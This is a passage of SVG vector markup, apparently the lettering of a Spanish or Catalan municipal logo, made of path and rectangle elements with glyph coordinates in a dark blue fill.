    <path id="Trazado_81" data-name="Trazado 81" d="M619.783,139.686a2.16,2.16,0,0,1,.641-.794,2.708,2.708,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.339,5.339,0,0,1,1,.1,2.418,2.418,0,0,1,.9.36,1.97,1.97,0,0,1,.646.743,2.683,2.683,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.867,2.867,0,0,1-.316.015,1.407,1.407,0,0,1-.567-.1.763.763,0,0,1-.331-.272,1.033,1.033,0,0,1-.155-.42,3.79,3.79,0,0,1-.036-.537h-.029a6.111,6.111,0,0,1-.507.654,2.565,2.565,0,0,1-.574.479,2.661,2.661,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.308,1.308,0,0,0,.08-.5,1.689,1.689,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346H619.5a3.112,3.112,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.4,3.4,0,0,1-.442.1q-.589.1-1.213.184a6.682,6.682,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.49,1.49,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-442.18 -98.758)" fill="#00426b"/>
    <path id="Trazado_82" data-name="Trazado 82" d="M648.4,133.364v.78h-1.544v5.119a1.649,1.649,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.794-.044V141c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692v-5.193H644.6v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-460.337 -93.612)" fill="#00426b"/>
    <path id="Trazado_83" data-name="Trazado 83" d="M661.727,139.686a2.172,2.172,0,0,1,.639-.794,2.7,2.7,0,0,1,.949-.456,4.622,4.622,0,0,1,1.206-.147,5.312,5.312,0,0,1,1,.1,2.42,2.42,0,0,1,.9.36,1.961,1.961,0,0,1,.648.743,2.679,2.679,0,0,1,.25,1.243v4.031a.488.488,0,0,0,.545.559.719.719,0,0,0,.294-.059v.78q-.163.029-.287.044a2.9,2.9,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.763.763,0,0,1-.33-.272,1.014,1.014,0,0,1-.155-.42,3.584,3.584,0,0,1-.036-.537h-.03a6.151,6.151,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.937,3.937,0,0,1-.964.1,3.833,3.833,0,0,1-.993-.125,2.241,2.241,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.692,2.286,2.286,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.223,2.223,0,0,1,.935-.684,5.328,5.328,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.716.716,0,0,0,.228-.3,1.305,1.305,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.216,1.216,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.294,4.294,0,0,0-.772-.066,2.339,2.339,0,0,0-1.443.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.057,3.057,0,0,1,.28-1.147m4.634,2.265a.535.535,0,0,1-.339.236,3.4,3.4,0,0,1-.441.1q-.589.1-1.215.184a6.7,6.7,0,0,0-1.14.242,2.243,2.243,0,0,0-.846.464,1.107,1.107,0,0,0-.33.86,1.353,1.353,0,0,0,.139.625,1.539,1.539,0,0,0,.375.47,1.642,1.642,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.484,2.484,0,0,0,.846-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-472.134 -98.758)" fill="#00426b"/>
    <rect id="Rectángulo_56" data-name="Rectángulo 56" width="0.926" height="10.504" transform="translate(197.05 36.839)" fill="#00426b"/>
    <path id="Trazado_84" data-name="Trazado 84" d="M704.048,146.65v-1.368h-.029a2.643,2.643,0,0,1-1.067,1.17,3.049,3.049,0,0,1-1.553.4,3.363,3.363,0,0,1-1.227-.2,2.052,2.052,0,0,1-.825-.566,2.291,2.291,0,0,1-.462-.9,4.5,4.5,0,0,1-.148-1.206v-4.928h.926V144a2.481,2.481,0,0,0,.479,1.56,2.389,2.389,0,0,0,2.582.272,2.182,2.182,0,0,0,.707-.683,3.108,3.108,0,0,0,.412-.979,4.787,4.787,0,0,0,.132-1.125v-3.987h.926v7.591Z" transform="translate(-498.995 -99.307)" fill="#00426b"/>
    <path id="Trazado_85" data-name="Trazado 85" d="M727.3,138.509v1.31h.03a2.227,2.227,0,0,1,.941-1.111,2.77,2.77,0,0,1,1.486-.419,3.752,3.752,0,0,1,1.332.206,2.113,2.113,0,0,1,.861.581,2.182,2.182,0,0,1,.455.919,5.176,5.176,0,0,1,.132,1.221V146.1h-.926v-4.737a4.341,4.341,0,0,0-.088-.9,1.888,1.888,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.351,2.351,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.359,3.359,0,0,0-.184,1.037V146.1h-.926v-7.591Z" transform="translate(-518.731 -98.758)" fill="#00426b"/>
    <path id="Trazado_86" data-name="Trazado 86" d="M752.062,139.06l2.5,6.473,2.34-6.473h.926l-3.295,8.738a8.6,8.6,0,0,1-.382.8,1.866,1.866,0,0,1-.39.5,1.3,1.3,0,0,1-.5.264,2.752,2.752,0,0,1-.729.081l-.433-.022a.9.9,0,0,1-.273-.051v-.78c.109.019.213.037.316.051a2.176,2.176,0,0,0,.317.022,1.263,1.263,0,0,0,.507-.088,1.083,1.083,0,0,0,.345-.243,1.4,1.4,0,0,0,.251-.375c.068-.147.142-.31.22-.486l.323-.854-3.03-7.561Z" transform="translate(-536.373 -99.308)" fill="#00426b"/>
    <path id="Trazado_87" data-name="Trazado 87" d="M777.048,139.686a2.16,2.16,0,0,1,.641-.794,2.708,2.708,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.338,5.338,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.683,2.683,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.866,2.866,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.762.762,0,0,1-.331-.272,1.032,1.032,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.127,6.127,0,0,1-.507.654,2.565,2.565,0,0,1-.574.479,2.659,2.659,0,0,1-.72.294,3.945,3.945,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.891,1.891,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.307,1.307,0,0,0,.08-.5,1.69,1.69,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.706,1.706,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.415,3.415,0,0,1-.442.1q-.589.1-1.213.184a6.681,6.681,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.489,1.489,0,0,0,.375.47,1.634,1.634,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-554.49 -98.758)" fill="#00426b"/>
    <path id="Trazado_88" data-name="Trazado 88" d="M265.994,180.332l4.12,10.5h-1.074l-1.28-3.266h-4.782l-1.264,3.266h-1.06l4.222-10.5Zm1.426,6.385-2.029-5.385-2.1,5.385Z" transform="translate(-186.143 -128.782)" fill="#00426b"/>
    <path id="Trazado_89" data-name="Trazado 89" d="M293.522,183.245v8.282a4.82,4.82,0,0,1-.065.809,1.8,1.8,0,0,1-.251.669,1.335,1.335,0,0,1-.5.456,1.69,1.69,0,0,1-.8.17c-.109,0-.213-.005-.316-.015s-.209-.015-.318-.015v-.765c.08.009.162.017.251.022a1.234,1.234,0,0,0,.235-.007q.545,0,.691-.317a1.855,1.855,0,0,0,.148-.787v-8.5Zm0-1.427H292.6v-1.486h.926Z" transform="translate(-208.008 -128.782)" fill="#00426b"/>
    <path id="Trazado_90" data-name="Trazado 90" d="M309.963,198.112v-1.368h-.029a2.641,2.641,0,0,1-1.067,1.17,3.048,3.048,0,0,1-1.552.4,3.364,3.364,0,0,1-1.228-.2,2.053,2.053,0,0,1-.825-.566,2.287,2.287,0,0,1-.462-.9,4.487,4.487,0,0,1-.148-1.206v-4.928h.926v4.943a2.478,2.478,0,0,0,.479,1.56,2.389,2.389,0,0,0,2.582.272,2.184,2.184,0,0,0,.707-.684,3.109,3.109,0,0,0,.412-.979,4.8,4.8,0,0,0,.132-1.125v-3.987h.926v7.591Z" transform="translate(-217.564 -136.058)" fill="#00426b"/>
    <path id="Trazado_91" data-name="Trazado 91" d="M332.594,189.97v1.31h.031a2.224,2.224,0,0,1,.94-1.111,2.77,2.77,0,0,1,1.486-.419,3.752,3.752,0,0,1,1.332.206,2.113,2.113,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.181,5.181,0,0,1,.132,1.221v4.884H336.9v-4.737a4.341,4.341,0,0,0-.088-.9,1.89,1.89,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.35,2.35,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.514,2.514,0,0,0-.471.823,3.37,3.37,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-236.857 -135.508)" fill="#00426b"/>
    <path id="Trazado_92" data-name="Trazado 92" d="M359.8,184.825v.78h-1.545v5.119a1.672,1.672,0,0,0,.125.713q.126.258.626.287a7.131,7.131,0,0,0,.794-.044v.78c-.138,0-.275.005-.412.015s-.275.015-.413.015a1.368,1.368,0,0,1-1.647-1.692V185.6h-1.325v-.78h1.325v-2.28h.926v2.28Z" transform="translate(-254.238 -130.362)" fill="#00426b"/>
    <path id="Trazado_93" data-name="Trazado 93" d="M372.516,191.148a2.172,2.172,0,0,1,.639-.794,2.7,2.7,0,0,1,.949-.456,4.623,4.623,0,0,1,1.206-.147,5.309,5.309,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.961,1.961,0,0,1,.648.743,2.678,2.678,0,0,1,.25,1.243v4.031a.488.488,0,0,0,.545.559.725.725,0,0,0,.294-.059v.78q-.163.029-.287.044a2.908,2.908,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.761.761,0,0,1-.331-.272,1.015,1.015,0,0,1-.155-.42,3.6,3.6,0,0,1-.036-.537h-.03a6.147,6.147,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.938,3.938,0,0,1-.964.1,3.832,3.832,0,0,1-.993-.125,2.24,2.24,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.691,2.287,2.287,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.221,2.221,0,0,1,.935-.684,5.33,5.33,0,0,1,1.309-.33q.729-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.718.718,0,0,0,.228-.3,1.306,1.306,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.215,1.215,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.293,4.293,0,0,0-.772-.066,2.339,2.339,0,0,0-1.442.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.057,3.057,0,0,1,.28-1.147m4.634,2.265a.536.536,0,0,1-.339.236,3.449,3.449,0,0,1-.441.1q-.589.1-1.215.184a6.661,6.661,0,0,0-1.139.242,2.242,2.242,0,0,0-.846.464,1.106,1.106,0,0,0-.33.86,1.352,1.352,0,0,0,.139.625,1.539,1.539,0,0,0,.375.47,1.641,1.641,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.483,2.483,0,0,0,.846-.47,2.238,2.238,0,0,0,.787-1.751v-1.206Z" transform="translate(-265.598 -135.509)" fill="#00426b"/>
    <path id="Trazado_94" data-name="Trazado 94" d="M400.295,189.97v1.28h.043a2.906,2.906,0,0,1,.964-1.1,2.687,2.687,0,0,1,1.522-.4,2.585,2.585,0,0,1,1.361.368,1.807,1.807,0,0,1,.818,1.118,2.321,2.321,0,0,1,1-1.118,2.862,2.862,0,0,1,1.412-.368q2.515,0,2.515,2.663v5.149H409v-5.1a2.239,2.239,0,0,0-.4-1.434,1.7,1.7,0,0,0-1.4-.493,1.987,1.987,0,0,0-1,.228,1.756,1.756,0,0,0-.633.611,2.6,2.6,0,0,0-.33.875,5.359,5.359,0,0,0-.1,1.023v4.3h-.926v-5.149a3.2,3.2,0,0,0-.081-.728,1.669,1.669,0,0,0-.265-.6,1.256,1.256,0,0,0-.493-.4,1.722,1.722,0,0,0-.749-.147,2.3,2.3,0,0,0-1.023.213,1.885,1.885,0,0,0-.706.588,2.612,2.612,0,0,0-.4.883,4.389,4.389,0,0,0-.132,1.11v4.237h-.928V189.97Z" transform="translate(-285.256 -135.508)" fill="#00426b"/>
    <path id="Trazado_95" data-name="Trazado 95" d="M441.368,195.054a2.851,2.851,0,0,0,.449.964,2.564,2.564,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.721,3.721,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.532,3.532,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.844,5.844,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.057,3.057,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.611,1.331,3.991,3.991,0,0,1,.581,1.368,5.986,5.986,0,0,1,.148,1.567h-5.84a4.136,4.136,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.371,2.371,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.014.228,2.371,2.371,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.227,4.227,0,0,0-.242,1.007h4.912a3.347,3.347,0,0,0-.183-1.015" transform="translate(-314.436 -135.509)" fill="#00426b"/>
    <path id="Trazado_96" data-name="Trazado 96" d="M468.557,189.97v1.31h.029a2.222,2.222,0,0,1,.942-1.111,2.771,2.771,0,0,1,1.486-.419,3.747,3.747,0,0,1,1.33.206,2.112,2.112,0,0,1,.861.581,2.166,2.166,0,0,1,.457.919,5.181,5.181,0,0,1,.132,1.221v4.884h-.926v-4.737a4.46,4.46,0,0,0-.088-.9,1.934,1.934,0,0,0-.309-.728,1.519,1.519,0,0,0-.6-.486,2.205,2.205,0,0,0-.935-.176,2.355,2.355,0,0,0-.993.2,2.125,2.125,0,0,0-.735.544,2.484,2.484,0,0,0-.471.823,3.359,3.359,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-333.954 -135.508)" fill="#00426b"/>
    <path id="Trazado_97" data-name="Trazado 97" d="M495.764,184.825v.78H494.22v5.119a1.65,1.65,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.795-.044v.78c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692V185.6h-1.324v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-351.334 -130.362)" fill="#00426b"/>
    <path id="Trazado_98" data-name="Trazado 98" d="M526.524,190.835v-1.441h-.029a2.2,2.2,0,0,1-.435.677,2.784,2.784,0,0,1-.654.522,3.416,3.416,0,0,1-.787.331,3.083,3.083,0,0,1-.832.117,3.367,3.367,0,0,1-1.507-.316,3.031,3.031,0,0,1-1.067-.868,3.735,3.735,0,0,1-.632-1.28,5.843,5.843,0,0,1,0-3.074,3.74,3.74,0,0,1,.632-1.28,3.114,3.114,0,0,1,1.067-.875,3.31,3.31,0,0,1,1.507-.323,3.344,3.344,0,0,1,.832.1,2.815,2.815,0,0,1,.758.316,2.692,2.692,0,0,1,.625.523,2.2,2.2,0,0,1,.419.72h.029v-4.354h.928v10.5Zm-5.082-2.626a3.209,3.209,0,0,0,.441,1.037,2.434,2.434,0,0,0,.772.743,2.133,2.133,0,0,0,1.132.287,2.491,2.491,0,0,0,1.244-.287,2.463,2.463,0,0,0,.823-.743,3.025,3.025,0,0,0,.456-1.037,4.984,4.984,0,0,0,0-2.339,3.038,3.038,0,0,0-.456-1.037,2.462,2.462,0,0,0-.823-.743,2.491,2.491,0,0,0-1.244-.286,2.133,2.133,0,0,0-1.132.286,2.434,2.434,0,0,0-.772.743,3.223,3.223,0,0,0-.441,1.037,4.935,4.935,0,0,0,0,2.339" transform="translate(-371.62 -128.781)" fill="#00426b"/>
    <path id="Trazado_99" data-name="Trazado 99" d="M550.157,195.054a2.842,2.842,0,0,0,.448.964,2.565,2.565,0,0,0,.78.706,2.186,2.186,0,0,0,1.134.28,2.255,2.255,0,0,0,1.589-.53,2.8,2.8,0,0,0,.794-1.412h.926a3.7,3.7,0,0,1-1.081,2,3.225,3.225,0,0,1-2.228.706,3.532,3.532,0,0,1-1.552-.316,2.852,2.852,0,0,1-1.067-.868,3.778,3.778,0,0,1-.61-1.28,5.786,5.786,0,0,1-.2-1.537,5.483,5.483,0,0,1,.2-1.471,3.96,3.96,0,0,1,.61-1.287,3.063,3.063,0,0,1,1.067-.912,3.281,3.281,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.993,3.993,0,0,1,.581,1.368,5.986,5.986,0,0,1,.146,1.567h-5.84a4.06,4.06,0,0,0,.141,1.037m4.589-2.831a2.791,2.791,0,0,0-.478-.861,2.363,2.363,0,0,0-.75-.6,2.152,2.152,0,0,0-1-.228,2.19,2.19,0,0,0-1.016.228,2.363,2.363,0,0,0-.749.6,3,3,0,0,0-.493.868,4.23,4.23,0,0,0-.244,1.007h4.914a3.336,3.336,0,0,0-.184-1.015" transform="translate(-392.127 -135.509)" fill="#00426b"/>
    <path id="Trazado_100" data-name="Trazado 100" d="M593.723,180.332a6.307,6.307,0,0,1,1.273.126,3.082,3.082,0,0,1,1.074.426,2.282,2.282,0,0,1,.743.794,2.688,2.688,0,0,1,.147,2.031,2.436,2.436,0,0,1-.376.706,2.374,2.374,0,0,1-.573.537,2.139,2.139,0,0,1-.744.309v.03a2.479,2.479,0,0,1,1.619.831,2.555,2.555,0,0,1,.6,1.729,4.2,4.2,0,0,1-.045.566,2.743,2.743,0,0,1-.177.647,2.779,2.779,0,0,1-.381.654,2.274,2.274,0,0,1-.67.567,4.041,4.041,0,0,1-1.031.4,6.038,6.038,0,0,1-1.464.154H589.28v-10.5Zm0,4.6a3.485,3.485,0,0,0,1.045-.14,2.195,2.195,0,0,0,.736-.383,1.583,1.583,0,0,0,.44-.567,1.639,1.639,0,0,0,.146-.691q0-1.971-2.368-1.97h-3.441v3.751Zm0,5.046a5.607,5.607,0,0,0,1.06-.1,2.428,2.428,0,0,0,.882-.346,1.757,1.757,0,0,0,.6-.67,2.232,2.232,0,0,0,.22-1.051,1.746,1.746,0,0,0-.713-1.523,3.512,3.512,0,0,0-2.052-.507h-3.441v4.193Z" transform="translate(-420.828 -128.782)" fill="#00426b"/>
    <path id="Trazado_101" data-name="Trazado 101" d="M621.533,191.148a2.16,2.16,0,0,1,.641-.794,2.7,2.7,0,0,1,.948-.456,4.631,4.631,0,0,1,1.206-.147,5.336,5.336,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.682,2.682,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.719.719,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.87,2.87,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.76.76,0,0,1-.331-.272,1.031,1.031,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.187,6.187,0,0,1-.507.654,2.566,2.566,0,0,1-.574.479,2.662,2.662,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.823,3.823,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.691,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.226,2.226,0,0,1,.934-.684,5.328,5.328,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.367-.155.721.721,0,0,0,.229-.3,1.307,1.307,0,0,0,.08-.5,1.69,1.69,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.706,1.706,0,0,0-.632-.243,4.282,4.282,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.532.532,0,0,1-.338.236,3.464,3.464,0,0,1-.442.1q-.589.1-1.213.184a6.65,6.65,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.494,1.494,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.184,3.184,0,0,0,1.015-.162,2.478,2.478,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-443.43 -135.509)" fill="#00426b"/>
    <path id="Trazado_102" data-name="Trazado 102" d="M649.261,190.255v1.78h.029a2.922,2.922,0,0,1,1.1-1.427,2.88,2.88,0,0,1,1.773-.456v.927a2.8,2.8,0,0,0-1.147.169,2.579,2.579,0,0,0-.89.567,2.528,2.528,0,0,0-.581.876,2.913,2.913,0,0,0-.206,1.11v4.046h-.928v-7.591Z" transform="translate(-463.053 -135.793)" fill="#00426b"/>
    <path id="Trazado_103" data-name="Trazado 103" d="M666.769,191.015a2.023,2.023,0,0,0-1.442-.485,2.345,2.345,0,0,0-1.163.279,2.55,2.55,0,0,0-.83.736,3.358,3.358,0,0,0-.5,1.037,4.222,4.222,0,0,0,0,2.369,3.346,3.346,0,0,0,.5,1.037,2.543,2.543,0,0,0,.83.736,2.345,2.345,0,0,0,1.163.28,2.056,2.056,0,0,0,.809-.162,2.153,2.153,0,0,0,.677-.449,2.4,2.4,0,0,0,.486-.684,2.545,2.545,0,0,0,.236-.868h.926A3.509,3.509,0,0,1,667.446,197a2.977,2.977,0,0,1-2.119.772,3.55,3.55,0,0,1-1.536-.316,3.272,3.272,0,0,1-1.126-.861,3.742,3.742,0,0,1-.692-1.272,5.249,5.249,0,0,1,0-3.1,3.744,3.744,0,0,1,.692-1.273,3.351,3.351,0,0,1,1.126-.868,3.49,3.49,0,0,1,1.536-.323,3.3,3.3,0,0,1,2.067.647,2.758,2.758,0,0,1,1.007,1.957h-.926a2.551,2.551,0,0,0-.706-1.339" transform="translate(-472.573 -135.508)" fill="#00426b"/>
    <path id="Trazado_104" data-name="Trazado 104" d="M688.843,195.054a2.851,2.851,0,0,0,.449.964,2.565,2.565,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.254,2.254,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.719,3.719,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.532,3.532,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.844,5.844,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.058,3.058,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.987,3.987,0,0,1,.581,1.368,5.987,5.987,0,0,1,.148,1.567H688.7a4.136,4.136,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.37,2.37,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.371,2.371,0,0,0-.751.6,3.027,3.027,0,0,0-.493.868,4.232,4.232,0,0,0-.242,1.007h4.912a3.355,3.355,0,0,0-.183-1.015" transform="translate(-491.168 -135.509)" fill="#00426b"/>
    <rect id="Rectángulo_57" data-name="Rectángulo 57" width="0.928" height="10.504" transform="translate(204.448 51.55)" fill="#00426b"/>
    <path id="Trazado_105" data-name="Trazado 105" d="M727.844,190.073a3.353,3.353,0,0,1,1.126.868,3.793,3.793,0,0,1,.691,1.273,5.249,5.249,0,0,1,0,3.1,3.792,3.792,0,0,1-.691,1.272,3.273,3.273,0,0,1-1.126.861,3.9,3.9,0,0,1-3.074,0,3.254,3.254,0,0,1-1.125-.861,3.743,3.743,0,0,1-.691-1.272,5.219,5.219,0,0,1,0-3.1,3.745,3.745,0,0,1,.691-1.273,3.333,3.333,0,0,1,1.125-.868,3.815,3.815,0,0,1,3.074,0m-2.7.736a2.573,2.573,0,0,0-.832.736,3.365,3.365,0,0,0-.5,1.037,4.256,4.256,0,0,0,0,2.369,3.352,3.352,0,0,0,.5,1.037,2.567,2.567,0,0,0,.832.736,2.551,2.551,0,0,0,2.323,0,2.553,2.553,0,0,0,.832-.736,3.348,3.348,0,0,0,.5-1.037,4.221,4.221,0,0,0,0-2.369,3.36,3.36,0,0,0-.5-1.037,2.559,2.559,0,0,0-.832-.736,2.558,2.558,0,0,0-2.323,0" transform="translate(-516.12 -135.508)" fill="#00426b"/>
    <path id="Trazado_106" data-name="Trazado 106" d="M752.875,189.97v1.31h.031a2.224,2.224,0,0,1,.94-1.111,2.77,2.77,0,0,1,1.486-.419,3.75,3.75,0,0,1,1.332.206,2.112,2.112,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.181,5.181,0,0,1,.132,1.221v4.884h-.926v-4.737a4.362,4.362,0,0,0-.088-.9,1.886,1.886,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.35,2.35,0,0,0-.993.2,2.144,2.144,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.353,3.353,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-536.996 -135.508)" fill="#00426b"/>
    <path id="Trazado_107" data-name="Trazado 107" d="M778.178,191.148a2.161,2.161,0,0,1,.641-.794,2.7,2.7,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.335,5.335,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.97,1.97,0,0,1,.646.743,2.681,2.681,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.719.719,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.87,2.87,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.76.76,0,0,1-.33-.272,1.031,1.031,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.179,6.179,0,0,1-.507.654,2.564,2.564,0,0,1-.574.479,2.659,2.659,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.691,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.226,2.226,0,0,1,.934-.684,5.326,5.326,0,0,1,1.309-.33q.729-.1,1.479-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.367-.155.717.717,0,0,0,.229-.3,1.3,1.3,0,0,0,.08-.5,1.689,1.689,0,0,0-.154-.772,1.207,1.207,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.281,4.281,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346H777.9a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.532.532,0,0,1-.338.236,3.465,3.465,0,0,1-.442.1q-.589.1-1.213.184a6.65,6.65,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.335,1.335,0,0,0,.141.625,1.489,1.489,0,0,0,.375.47,1.634,1.634,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.476,2.476,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-555.297 -135.509)" fill="#00426b"/>
